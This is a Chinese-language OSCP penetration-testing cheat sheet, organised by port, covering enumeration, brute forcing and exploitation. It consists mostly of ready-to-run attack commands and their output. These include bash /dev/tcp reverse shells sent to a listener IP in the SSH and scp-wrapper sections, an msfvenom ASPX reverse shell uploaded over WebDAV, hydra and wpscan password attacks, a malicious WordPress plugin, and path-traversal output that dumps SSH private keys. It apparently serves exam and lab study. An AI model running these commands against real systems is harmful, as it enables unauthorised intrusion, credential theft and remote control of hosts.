目录导航
如果缺少任何内容,请参阅此处
https://github.com/0xsyr0/oscp
https://www.ddosi.org/oscp-cheat-sheet/服务枚举 
网络枚举
ping $IP #63 ttl = linux #127 ttl = windowsnmap -p- --min-rate 1000 $IP
nmap -p- --min-rate 1000 $IP -Pn #disables the ping command and only scans portsnmap -p <ports> -sV -sC -A $IP隐秘扫描
nmap -sS -p- --min-rate=1000 10.11.1.229 -PnRust 扫描
target/release/rustscan -a 10.11.1.252UDP扫描
sudo nmap -F -sU -sV $IP自动执行网络枚举的脚本
#!/bin/bash
target="$1"
ports=$(nmap -p- --min-rate 1000 "$target" | grep "^ *[0-9]" | grep "open" | cut -d '/' -f 1 | tr '\n' ',' | sed 's/,$//')
echo "Running second nmap scan with open ports: $ports"
nmap -p "$ports" -sC -sV -A "$target"自动侦察
autorecon 192.168.238.156 --nmap-append="--min-rate=2500" --exclude-tags="top-100-udp-ports" --dirbuster.threads=30 -vv端口枚举
FTP端口21
枚举
ftp -A $IP
ftp $IP
anonymous:anonymous
put test.txt #check if it is reflected in a http port上传二进制文件
ftp> binary
200 Type set to I.
ftp> put winPEASx86.exe暴力破解
hydra -l steph -P /usr/share/wfuzz/wordlist/others/common_pass.txt 10.1.1.68 -t 4 ftp
hydra -l steph -P /usr/share/wordlists/rockyou.txt 10.1.1.68 -t 4 ftp递归下载文件
wget -r ftp://steph:[email protected]/
wget -r ftp://anonymous:[email protected]/find / -name Settings.* 2>/dev/null #looking through the filesExif工具
ls
BROCHURE-TEMPLATE.pdf CALENDAR-TEMPLATE.pdf FUNCTION-TEMPLATE.pdf NEWSLETTER-TEMPLATE.pdf REPORT-TEMPLATE.pdfexiftool *
======== FUNCTION-TEMPLATE.pdf
ExifTool Version Number : 12.57
File Name : FUNCTION-TEMPLATE.pdf
Directory : .
File Size : 337 kB
File Modification Date/Time : 2022:11:02 00:00:00-04:00
File Access Date/Time : 2023:05:28 22:42:28-04:00
File Inode Change Date/Time : 2023:05:28 22:40:43-04:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Language : en-US
Tagged PDF : Yes
Author : Cassie
Creator : Microsoft® Word 2016
Create Date : 2022:11:02 11:38:02+02:00
Modify Date : 2022:11:02 11:38:02+02:00
Producer : Microsoft® Word 2016
======== NEWSLETTER-TEMPLATE.pdf
ExifTool Version Number : 12.57
File Name : NEWSLETTER-TEMPLATE.pdf
Directory : .
File Size : 739 kB
File Modification Date/Time : 2022:11:02 00:00:00-04:00
File Access Date/Time : 2023:05:28 22:42:37-04:00
File Inode Change Date/Time : 2023:05:28 22:40:44-04:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 2
Language : en-US
Tagged PDF : Yes
Author : Mark
Creator : Microsoft® Word 2016
Create Date : 2022:11:02 11:11:56+02:00
Modify Date : 2022:11:02 11:11:56+02:00
Producer : Microsoft® Word 2016
======== REPORT-TEMPLATE.pdf
ExifTool Version Number : 12.57
File Name : REPORT-TEMPLATE.pdf
Directory : .
File Size : 889 kB
File Modification Date/Time : 2022:11:02 00:00:00-04:00
File Access Date/Time : 2023:05:28 22:42:49-04:00
File Inode Change Date/Time : 2023:05:28 22:40:45-04:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 2
Language : en-US
Tagged PDF : Yes
Author : Robert
Creator : Microsoft® Word 2016
Create Date : 2022:11:02 11:08:26+02:00
Modify Date : 2022:11:02 11:08:26+02:00
Producer : Microsoft® Word 2016
5 image files readSSH 端口 22
putty-tools
sudo apt upgrade && sudo apt install putty-toolsputtygen
cat keeper.txt
PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: rsa-key-20230519
Public-Lines: 6
AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+LOjxGNNtA2zJ38P1FTfZQ
LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
Private-Lines: 14
AAABAQCB0dgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/dOS2yjbnr6j
oDni1wZdo7hTpJ5ZjdmzwxVCChNIc45cb3hXK3IYHe07psTuGgyYCSZWSGn8ZCih
kmyZTZOV9eq1D6P1uB6AXSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputY
f7n24kvL0WlBQThsiLkKcz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzT
VkCew1DZuYnYOGQxHYW6WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5KO1/TccbTgWivz
UXjcCAviPpmSXB19UG8JlTpgORyhAAAAgQD2kfhSA+/ASrc04ZIVagCge1Qq8iWs
OxG8eoCMW8DhhbvL6YKAfEvj3xeahXexlVwUOcDXO7Ti0QSV2sUw7E71cvl/ExGz
in6qyp3R4yAaV7PiMtLTgBkqs4AA3rcJZpJb01AZB8TBK91QIZGOswi3/uYrIZ1r
SsGN1FbK/meH9QAAAIEArbz8aWansqPtE+6Ye8Nq3G2R1PYhp5yXpxiE89L87NIV
09ygQ7Aec+C24TOykiwyPaOBlmMe+Nyaxss/gc7o9TnHNPFJ5iRyiXagT4E2WEEa
xHhv1PDdSrE8tB9V8ox1kxBrxAvYIZgceHRFrwPrF823PeNWLC2BNwEId0G76VkA
AACAVWJoksugJOovtA27Bamd7NRPvIa4dsMaQeXckVh19/TF8oZMDuJoiGyq6faD
AF9Z7Oehlo1Qt7oqGr8cVLbOT8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
puttygen keeper.txt -O private-openssh -o id_rsachmod 600 id_rsassh [email protected] -i id_rsa枚举
exp
ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa [email protected] -t 'bash -i >& /dev/tcp/192.168.119.140/443 0>&1'
nc -nvlp 443未找到匹配的密钥交换方法。
ssh -oKexAlgorithms=+diffie-hellman-group1-sha1\
-oHostKeyAlgorithms=+ssh-rsa\
-oCiphers=+aes256-cbc\
[email protected] -p 22000暴力破解
hydra -l userc -P /usr/share/wfuzz/wordlist/others/common_pass.txt 10.1.1.27 -t 4 ssh
hydra -L users.txt -p WallAskCharacter305 192.168.153.139 -t 4 ssh -s 42022私钥已获取
chmod 600 id_rsa
ssh [email protected] -i id_rsa获得公钥
cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8J1/BFjH/Oet/zx+bKUUop1IuGd93QKio7Dt7Xl/J91c2EvGkYDKL5xGbfQRxsT9IePkVINONXQHmzARaNS5lE+SoAfFAnCPnRJ+KrnJdPxYf4OQEiAxHwRJHvbYaxEEuye7GKP6V0MdSvDtqKsFk0YRFVdPKuforL/8SYtSfqYUywUJ/ceiZL/2ffGGBJ/trQJ2bBL4QcOg05ZxrEoiTJ09+Sw3fKrnhNa5/NzYSib+0llLtlGbagBh3F9n10yqqLlpgTjDp5PKenncFiKl1llJlQGcGhLXxeoTI59brTjssp8J+z6A48h699CexyGe02GZfKLLLE+wKn/4luY0Ve8tnGllEdNFfGFVm7WyTmAO2vtXMmUbPaavDWE9cJ/WFXovDKtNCJxpyYVPy2f7aHYR37arLL6aEemZdqzDwl67Pu5y793FLd41qWHG6a4XD05RHAD0ivsJDkypI8gMtr3TOmxYVbPmq9ecPFmSXxVEK8oO3qu2pxa/e4izXBFc= USERZ@example #new user found破解私钥
ssh2john id_ecdsa > id_ecdsa.hash
cat id_ecdsa.hash
id_ecdsa:$sshng$6$16$0ef9e445850d777e7da427caa9b729cc$359$6f70656e7373682d6b65792d7631000000000a6165733235362d6374720000000662637279707400000018000000100ef9e445850d777e7da427caa9b729cc0000001000000001000000680000001365636473612d736861322d6e69737470323536000000086e697374703235360000004104afad8408da4537cd62d9d3854a02bf636ce8542d1ad6892c1a4b8726fbe2148ea75a67d299b4ae635384c7c0ac19e016397b449602393a98e4c9a2774b0d2700000000b0d0768117bce9ff42a2ba77f5eb577d3453c86366dd09ac99b319c5ba531da7547145c42e36818f9233a7c972bf863f6567abd31b02f266216c7977d18bc0ddf7762c1b456610e9b7056bef0affb6e8cf1ec8f4208810f874fa6198d599d2f409eaa9db6415829913c2a69da7992693de875b45a49c1144f9567929c66a8841f4fea7c00e0801fe44b9dd925594f03a58b41e1c3891bf7fd25ded7b708376e2d6b9112acca9f321db03ec2c7dcdb22d63$16$183
john --wordlist=/usr/share/wordlists/rockyou.txt id_ecdsa.hash
fireball (id_ecdsa)寻找私钥
/etc/ssh/*pub #Use this to view the type of key you have aka (ecdsa)
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK6SiUV5zqxqNJ9a/p9l+VpxxqiXnYri40OjXMExS/tP0EbTAEpojn4uXKOgR3oEaMmQVmI9QLPTehCFLNJ3iJo= root@example01/home/userE/.ssh/id_ecdsa.pub #public key
/home/userE/.ssh/id_ecdsa #private key错误
这意味着没有密码!使用它以用户身份登录盒子
ssh2john id_rsa > id_rsa.hash
id_rsa has no password!这意味着您很可能为错误的用户使用了私钥,请尝试执行 cat /etc/passwd 以便找到其他用户来尝试。这个错误来自于我在错误的用户上尝试使用私钥,并且私钥没有密码,要求输入密码
ssh [email protected] -p43022 -i id_rsa
Warning: Identity file id_rsa not accessible: No such file or directory.
The authenticity of host '[192.168.214.125]:43022 ([192.168.214.125]:43022)' can't be established.
ED25519 key fingerprint is SHA256:rNaauuAfZyAq+Dhu+VTKM8BGGiU6QTQDleMX0uANTV4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.214.125]:43022' (ED25519) to the list of known hosts.
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
[email protected]: Permission denied (publickey,password).
下载文件
scp -r -i id_rsa [email protected]:/path/to/file/you/want .使用 scp 进行 RCE
kali@kali:~/home/userA$ cat scp_wrapper.sh
#!/bin/bash
case $SSH_ORIGINAL_COMMAND in
'scp'*)
$SSH_ORIGINAL_COMMAND
;;
*)
echo "ACCESS DENIED."
scp
;;
esac#!/bin/bash
case $SSH_ORIGINAL_COMMAND in
'scp'*)
$SSH_ORIGINAL_COMMAND
;;
*)
echo "ACCESS DENIED."
bash -i >& /dev/tcp/192.168.18.11/443 0>&1
;;
esacscp -i .ssh/id_rsa scp_wrapper.sh [email protected]:/home/userA/kali@kali:~$ sudo nc -nlvp 443kali@kali:~/home/userA$ ssh -i .ssh/id_rsa [email protected]
PTY allocation request failed on channel 0
ACCESS DENIED.connect to [192.168.118.11] from (UNKNOWN) [192.168.120.29] 48666
bash: cannot set terminal process group (932): Inappropriate ioctl for device
bash: no job control in this shell
userA@sorcerer:~$ id
id
uid=1003(userA) gid=1003(userA) groups=1003(userA)
userA@sorcerer:~$远程登录端口23
登录
telnet -l jess 10.2.2.23SMTP 端口 25
nmap --script=smtp-commands,smtp-enum-users,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 -p 25nc -nv $IP 25
telnet $IP 25
EHLO ALL
VRFY <USER>发现漏洞
SMTP PostFix Shellshock
https://gist.github.com/YSSVirus/0978adadbb8827b53065575bb8fbcb25
python2 shellshock.py 10.11.1.231 [email protected] 192.168.119.168 139 [email protected] #VRFY both useradm and root existDNS端口53
dnsrecon -d heist.example -n 192.168.54.165 -t axfrHTTP(S) 端口 80,443
指纹识别
whatweb -a 3 $IP
nikto -ask=no -h http://$IP 2>&1目录破坏
Dirb
dirb http://target.comffuf
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://$IP/FUZZ
ffuf -w /usr/share/wordlists/dirb/big.txt -u http://$IP/FUZZgobuster
gobuster dir -u http://10.11.1.71:80/site/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -e txt,php,html,htm
gobuster dir -u http://10.11.1.71:80/site/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e txt,php,html,htmferoxbuster
feroxbuster -u http://<$IP> -t 30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp" -v -k -n -e
feroxbuster -u http://192.168.138.249:8000/cms/ -t 30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp" -v -k -n -e -C 404 #if we dont want to see any denied
feroxbuster -u http://192.168.138.249:8000/cms/ -t 30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp" -v -k -n -e -C 404,302 #if website redirects应用程序编程接口
curl http://$ip/api/[{"string":"/api/","id":13},{"string":"/article/","id":14},{"string":"/article/?","id":15},{"string":"/user/","id":16},{"string":"/user/?","id":17}] curl http://$ip/api/user/ [{"login":"UserA","password":"test12","firstname":"UserA","lastname":"UserA","description":"Owner","id":10},{"login":"UserB","password":"test13","firstname":"UserB","lastname":"UserB","description":"Owner","id":30},{"login":"UserC","password":"test14","firstname":"UserC","lastname":"UserC","description":"Owner","id":6o},{"login":"UserD","password":"test15","firstname":"UserD","lastname":"UserD","description":"Owner","id":7o},{"login":"UserE","password":"test16","firstname":"UserE","lastname":"UserE","description":"Owner","id":100}]感兴趣的文件
Configuration files such as .ini, .config, and .conf files.
Application source code files such as .php, .aspx, .jsp, and .py files.
Log files such as .log, .txt, and .xml files.
Backup files such as .bak, .zip, and .tar.gz files.
Database files such as .mdb, .sqlite, .db, and .sql files.java/apk 文件
jadx-guiAPK stands for Android Package Kit. It is the file format used by the Android operating system to distribute and install applications. An APK file contains all the necessary components and resources of an Android application, such as code, assets, libraries, and manifest files.暴力破解/模糊测试登录技术
ffuf
ffuf -c -request request.txt -request-proto http -mode clusterbomb -fw 1 -w /usr/share/wordlists/rockyou.txt:FUZZPOST /index.php HTTP/1.1
Host: 10.11.1.252:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://10.11.1.252:8000
Connection: close
Referer: http://10.11.1.252:8000/login.php
Cookie: PHPSESSID=89i7fj326pnqqarv9c03dpcuu2
Upgrade-Insecure-Requests: 1
username=admin&password=FUZZ&submit=Log+In[Status: 302, Size: 63, Words: 10, Lines: 1, Duration: 165ms]
* FUZZ: asdfghjkl;'
[Status: 302, Size: 63, Words: 10, Lines: 1, Duration: 172ms]
* FUZZ: asdfghjkl;\\'https://cybersecnerds.com/ffuf-everything-you-need-to-know/WebDav
黑客技巧
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/put-method-webdavnmap 结果
80/tcp open http Microsoft IIS httpd 10.0
| http-webdav-scan:
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, POST, COPY, PROPFIND, DELETE, MOVE, PROPPATCH, MKCOL, LOCK, UNLOCK漏洞利用
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$IP LPORT=80 -f aspx -o shell.aspxcurl -T 'shell.aspx' 'http://$VictimIP/' -u <username>:<password>http://$VictimIP/shell.aspx
nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.153.122] 49997
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
service\defaultserviceCMS
WP扫描
wpscan --url http://$IP/wp/WP 暴力破解
wpscan --url http://$IP/wp/wp-login.php -U Admin --passwords /usr/share/wordlists/rockyou.txt --password-attack wp-login简单文件列表
[+] simple-file-list
| Location: http://192.168.192.105/wp-content/plugins/simple-file-list/
| Last Updated: 2023-05-17T17:12:00.000Z
| [!] The version is out of date, the latest version is 6.1.7https://www.exploit-db.com/exploits/48979
Simple File List < 4.2.3 - Unauthenticated Arbitrary File Upload恶意插件
https://github.com/wetw0rk/malicious-wordpress-plugin
python3 wordpwn.py 192.168.119.140 443 Y
meterpreter > shell
Process 1098 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'Drupal扫描
droopescan scan drupal -u http://10.11.1.50:80.git
sudo wget -r http://192.168.192.144/.git/ #dirb showed a .git foldercd 192.168.192.144 #Move into the .git directory localysudo git show #Run a git show command in order to expose more information as below.
commit 213092183092183092138 (HEAD -> main)
Author: Stuart <[email protected]>
Date: Fri Nov 18 16:58:34 2022 -0500
Security Update
diff --git a/configuration/database.php b/configuration/database.php
index 55b1645..8ad08b0 100644
--- a/configuration/database.php
+++ b/configuration/database.php
@@ -2,8 +2,9 @@
class Database{
private $host = "localhost";
private $db_name = "staff";
- private $username = "[email protected]";
- private $password = "password123";
+ private $username = "";
+ private $password = "";
+// Cleartext creds cannot be added to public repos!
public $conn;
public function getConnection() {
$this->conn = null;应用程序编程接口
http://192.168.214.150:8080/search
{"query":"*","result":""}curl -X GET "http://192.168.214.150:8080/search?query=*"
{"query":"*","result":""}
curl -X GET "http://192.168.214.150:8080/search?query=lol"
{"query":"lol","result":""}CVE利用
CVE-2014-6287 https://www.exploit-db.com/exploits/49584 #HFS (HTTP File Server) 2.3.x - Remote Command ExecutionCVE-2015-6518 https://www.exploit-db.com/exploits/24044 phpliteadmin <= 1.9.3 Remote PHP Code Injection VulnerabilityCVE-XXXX-XXXX https://www.exploit-db.com/exploits/25971 Cuppa CMS - '/alertConfigField.php' Local/Remote File InclusionCVE-2009-4623 https://www.exploit-db.com/exploits/9623 Advanced comment system1.0 Remote File Inclusion Vulnerability
https://github.com/hupe1980/CVE-2009-4623/blob/main/exploit.pyCVE-2018-18619 https://www.exploit-db.com/exploits/45853 Advanced Comment System 1.0 - SQL Injectionhttp版本利用
80/tcp open http Apache httpd 2.4.49
POC
./50383.sh targets.txt /etc/ssh/*pub
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK6SiUV5zqxqNJ9a/p9l+VpxxqiXnYri40OjXMExS/tP0EbTAEpojn4uXKOgR3oEaMmQVmI9QLPTehCFLNJ3iJo= root@example01
./50383.sh targets.txt /home/userE/.ssh/id_ecdsa
192.168.138.245:8000
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAO+eRFhQ
13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlz
dHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThM
fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/0Kiunf161d9NFPIY2bdCayZsxnF
ulMdp1RxRcQuNoGPkjOnyXK/hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaScEUT5VnkpxmqIQfT+p8AO
CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+wsfc2yLWM=
-----END OPENSSH PRIVATE KEY-----?笔记
/etc/hosts FQDN
背景
在我们最初的扫描中,我们能够找到一个PDF文件,其中包括凭证和安装umbraco cms的说明。“IIS配置为只允许访问Umbraco服务器是FQDN,例如example02.example.com,而不仅仅是example02”初始扫描
nmap -p 80,443,5985,14080,47001 -sC -sV -A 192.168.138.247
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-25 18:58 EDT
Nmap scan report for example02.example.com (192.168.138.247)
Host is up (0.067s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.54 ((Win64) OpenSSL/1.1.1p PHP/8.1.10)
|_http-server-header: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
|_http-title: example - New Hire Information
443/tcp open ssl/http Apache httpd 2.4.54 ((Win64) OpenSSL/1.1.1p PHP/8.1.10)
|_http-server-header: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-title: example - New Hire Information
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
14080/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unexampleble because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016|10|2012 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows Server 2016 (89%), Microsoft Windows 10 (86%), Microsoft Windows 10 1607 (86%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2012 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 51.93 ms 192.168.119.1
2 51.88 ms example02.example.com (192.168.138.247)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.34 secondscat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
192.168.138.247 example02.example.com新的 Nmap 扫描
nmap -p 80,443,5985,14080,47001 -sC -sV -A example02.example.com
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-25 19:00 EDT
Nmap scan report for example02.example.com (192.168.138.247)
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.54 ((Win64) OpenSSL/1.1.1p PHP/8.1.10)
|_http-server-header: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
|_http-title: example - New Hire Information
443/tcp open ssl/http Apache httpd 2.4.54 (OpenSSL/1.1.1p PHP/8.1.10)
|_http-server-header: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| tls-alpn:
|_ http/1.1
|_http-title: example - New Hire Information
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
14080/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-trane-info: Problem with XML parsing of /evox/about
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016|10|2012 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows Server 2016 (89%), Microsoft Windows 10 (85%), Microsoft Windows Server 2012 (85%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows 10 1607 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 100.83 ms 192.168.119.1
2 100.82 ms example02.example.com (192.168.138.247)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.21 seconds
POP3 端口 110
枚举
在这种情况下,我们在端口 4555 上使用另一个服务并重置 ryuu 的密码进行测试,以便登录 pop3 并获取 ssh 的凭据。SSH 后来触发了一个漏洞,让我们以用户 ryuu 的身份捕获了一个受限 shell
nmap --script "pop3-capabilities or pop3-ntlm-info" -sV -p 110 $IPtelnet $IP 110 #Connect to pop3
USER ryuu #Login as user
PASS test #Authorize as user
list #List every message
retr 1 #retrieve the first emailRPC 端口 111
枚举
nmap -sV -p 111 --script=rpcinfo $IPMSRPC 端口 135,593
枚举
rpcdump.py 10.1.1.68 -p 135SMB端口139,445
端口 139 NetBIOS 代表网络基本输入输出系统。它是一种软件协议,允许局域网 (LAN) 上的应用程序、PC 和台式机与网络硬件进行通信并通过网络传输数据。在 NetBIOS 网络上运行的软件应用程序通过 NetBIOS 名称来定位和识别彼此。NetBIOS 名称最长为 16 个字符,通常与计算机名称分开。当一个应用程序(客户端)通过 TCP 端口 139 发送“调用”另一个客户端(服务器)的命令时,两个应用程序启动 NetBIOS 会话。(摘自此处)
端口 445 端口 139 在技术上称为“NBT over IP”,而端口 445 则是“SMB over IP”。SMB 代表“服务器消息块”。服务器消息块用现代语言也称为通用互联网文件系统。该系统作为应用层网络协议运行,主要用于提供对文件、打印机、串行端口以及网络上节点之间其他类型通信的共享访问。
枚举
nmap
nmap --script smb-enum-shares.nse -p445 $IP
nmap –script smb-enum-users.nse -p445 $IP
nmap --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-services.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse -p445 $IP
nmap --script smb-vuln-conficker.nse,smb-vuln-cve2009-3103.nse,smb-vuln-cve-2017-7494.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse,smb-vuln-regsvc-dos.nse,smb-vuln-webexec.nse -p445 $IP
nmap --script smb-vuln-cve-2017-7494 --script-args smb-vuln-cve-2017-7494.check-version -p445 $IP操作系统发现
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery $IPSMB映射表
smbmap -H $IP
smbmap -u "user" -p "pass" -H $IP
smbmap -H $IP -u null
smbmap -H $IP -P 139 2>&1
smbmap -H $IP -P 445 2>&1
smbmap -u null -p "" -H $IP -P 139 -x "ipconfig /all" 2>&1
smbmap -u null -p "" -H $IP -P 445 -x "ipconfig /all" 2>&1rpc客户端
rpcclient -U "" -N $IP
enumdomusers
enumdomgroups
queryuser 0x450
enumprinters
querydominfo
createdomuser
deletedomuser
lookupnames
lookupsids
lsaaddacctrights
lsaremoveacctrights
dsroledominfo
dsenumdomtrustsenum4linux
enum4linux -a -M -l -d $IP 2>&1
enum4linux -a -u "" -p "" 192.168.180.71 && enum4linux -a -u "guest" -p "" $IPcrackmapexec
crackmapexec smb $IP
crackmapexec smb $IP -u "guest" -p ""
crackmapexec smb $IP --shares -u "guest" -p ""
crackmapexec smb $IP --shares -u "" -p ""
crackmapexec smb 10.1.1.68 -u 'guest' -p '' --userssmbclient
smbclient -U '%' -N \\\\<smb $IP>\\<share name>
smbclient -U 'guest' \\\\<smb $IP>\\<share name>
prompt off
recurse on
mget *smbclient -U null -N \\\\<smb $IP>\\<share name>protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED
smbclient -U '%' -N \\\\$IP\\<share name> -m SMB2
smbclient -U '%' -N \\\\$IP\\<share name> -m SMB3smblient随机端口
smbclient -L \\192.168.214.125 -U "" -N -p 12445
Sharename Type Comment
--------- ---- -------
Sarge Disk USERA Files
IPC$ IPC IPC Service (Samba 4.13.2)
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.214.125 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup availablesmbclient '//192.168.214.125/Sarge' -p 12445
Password for [WORKGROUP\root]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dirIMAP 端口 143/993
枚举
nmap -p 143 --script imap-ntlm-info $IPSNMP 端口 161 UDP
sudo nmap --script snmp-* -sU -p161 $IP
